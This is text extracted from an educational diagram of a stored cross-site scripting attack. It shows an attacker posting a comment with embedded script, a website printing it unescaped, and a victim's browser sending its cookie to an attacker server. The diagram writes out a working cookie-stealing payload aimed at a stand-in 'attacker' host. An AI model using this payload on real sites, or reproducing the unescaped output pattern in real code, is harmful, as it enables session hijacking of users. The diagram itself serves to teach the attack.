 1
Attacker
POST http://website/post-comment
Attacker's Browser
<script>...</script>
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK
Created by Jakob Kallin and Irene Lobo Valbuena